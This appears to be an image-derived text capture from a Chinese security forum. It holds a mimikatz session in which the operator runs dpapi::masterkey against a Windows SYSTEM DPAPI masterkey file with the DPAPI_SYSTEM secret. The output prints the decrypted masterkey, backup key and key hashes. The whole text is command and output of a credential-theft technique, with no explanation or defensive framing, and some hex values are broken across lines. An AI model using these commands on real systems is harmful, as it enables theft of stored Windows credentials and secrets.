 mimikatz 2.2.0 x64 (oe.eo)
guid : {00000000-0000-0000-0000-000000000000}
mimikatz # dpapi::masterkey /in:C:\Windows\System32\Microsoft\Protect\S-1-5-18\User\ee9e4343-d69e-4151-8ce2-8b366d0e7368 /system:333ebbdc092d14aea89244205b3f911d14c029f94ebd2ec2324dc6b2069e00714
7e5cda8bc0f1af0
**MASTERKEYS**
dwVersion : 00000002 - 2
szGuid : {ee9e4343-d69e-4151-8ce2-8b366d0e7368}
dwFlags : 00000006 - 6
dwMasterKeyLen : 000000b0 - 176
dwBackupKeyLen : 00000090 - 144
dwCredHistLen : 00000014 - 20
dwDomainKeyLen : 00000000 - 0
[masterkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : e76ff5cf3de8ba4b2cf7a29e4f7dcdb1
rounds : 00001f40 - 8000
algHash : 0000800e - 32782 (CALG_SHA_512)
algCrypt : 00006610 - 26128 (CALG_AES_256)
pbKey : 17f1c3c7e5a9c1ef8861f40152b955f706461849aa002b6445f8cee1a6a21540ca0fceef5dd1f25905b90882dd7df6e4c253cd0d2f6f1cbf66845ecfb0da7c853619c7834247d2545d865986cff69a2cc1c02dcf1b5
a2c367f57dc1de5b3e24447619534bfa8e618c6bc203312e8d76809234112d3f1858a82d9b79ff56fe34bbfc054bc773d0ed3de53a1324e929225
[backupkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : 0633f46dd027d83efa29a09b059e515f
rounds : 00001f40 - 8000
algHash : 0000800e - 32782 (CALG_SHA_512)
algCrypt : 00006610 - 26128 (CALG_AES_256)
pbKey : d1208d470b4d56a0516fdf69997ab830538dcee1297b8fb19c6ebe47e443dbe899faa958c57fe81f60ef0ea338a983ceb305b4560bd740f3c2b20ff3e1c94694495c6a5b0059a5a5eb67449da599ba7f4d07c0e9e48
fafb015f7d3cbb5217384bde717da8f75e33370dfd53024238d32
[credhist]
**CREDHIST INFO**
dwVersion : 00000003 - 3
guid : {00000000-0000-0000-0000-000000000000}
[masterkey] with DPAPI_SYSTEM (machine, then user): 333ebbdc092d14aea89244205b3f911d14c029f94ebd2ec2324dc6b2069e007147e5cda8bc0f1af0
** USER **
key : 465f6a1a7c79c190278b54052f4419cdf3a312fe27ade6041f029a477e7d74d357a1036a5879f9d7ed2e7dce3e9539acbf101da05820b406c86ce0567cf3879a
sha1: 694a63e51629836055b9a30c970fa1870fbe7a96
mimikatz #
先知社区